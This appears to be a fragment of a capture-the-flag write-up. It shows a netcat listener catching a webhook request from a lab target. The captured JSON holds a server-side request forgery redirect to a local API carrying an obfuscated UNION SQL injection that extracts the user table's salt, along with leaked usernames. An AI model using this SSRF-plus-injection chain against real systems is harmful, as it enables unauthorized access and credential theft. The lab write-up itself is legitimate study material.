 listening on [any] 4444 ...
connect to [10.10.14.31] from (UNKNOWN) [10.10.11.176] 37968
POST / HTTP/1.1
Host: 10.10.14.31:4444
Accept: */*
Content-type: application/json
Content-Length: 740
{"webhookUrl":"http:\/\/10.10.14.31:4444","monitoredUrl":"http:\/\/10.10.14.31","health":"up","body":"{\"data\":[{\"username\":\"susan
ne\",\"avatar\":\"\/\/1.gravatar.com\/avatar\/c11d48f16f254e918744183ef7b89fce\"},{\"username\":\"sO3XIbeW14\",\"avatar\":\"\/\/1.grav
atar.com\/avatar\/1\"}],\"ok\":true}","message":"HTTP\/1.0 302 Found","headers":{"Server":"BaseHTTP\/0.6 Python\/3.10.5","Date":"Thu,
01 Sep 2022 13:24:44 GMT","Location":"http:\/\/127.0.0.1:3000\/api\/v1\/users\/search?q=')\/**\/union\/**\/all\/**\/select\/**\/1,1,(s
elect\/**\/salt\/**\/from\/**\/user),1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1--","Content-Type":"application\/json; charset=UTF
-8","Set-Cookie":"_csrf=; Path=\/; Max-Age=0","Content-Length":"174"}}